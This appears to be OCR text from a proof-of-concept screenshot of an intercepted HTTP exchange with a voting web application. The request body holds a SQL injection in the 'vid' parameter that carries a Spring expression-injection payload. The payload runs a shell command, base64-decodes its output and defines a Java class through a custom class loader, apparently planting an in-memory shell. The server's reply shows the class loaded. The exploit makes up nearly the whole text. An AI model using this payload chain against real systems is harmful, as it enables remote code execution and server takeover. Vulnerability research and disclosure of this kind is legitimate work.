 Request
Raw Params Headers Hex
POST /vote/getDetailedVoteById HTTP/1.1
Host: 192.168.1.141:18888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 453
vid=0) union select
null,"${@org.springframework.cglib.core.ReflectUtils@defineClass('com.javaStu
dy.Macroprism', @org.springframework.util.Base64Utils@decodeFromString(new
String(@org.springframework.util.StreamUtils@copyToByteArray(@java.lang.Runti
me@getRuntime().exec("cat /tmp/a").getInputStream())).replace("\n","")), new
javax.management.loading.MLet(new
java.net.URL[0],@java.lang.Thread@currentThread().getContextClassLoader()))}"
,null,null,null#
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sun, 10 Dec 2023 13:23:07 GMT
Connection: close
Content-Length: 115
{"status":200,"msg":"Success!","data":{"options":[],"vote":{"vote_id":0,"title":"class
com.javaStudy.Macroprism"}}}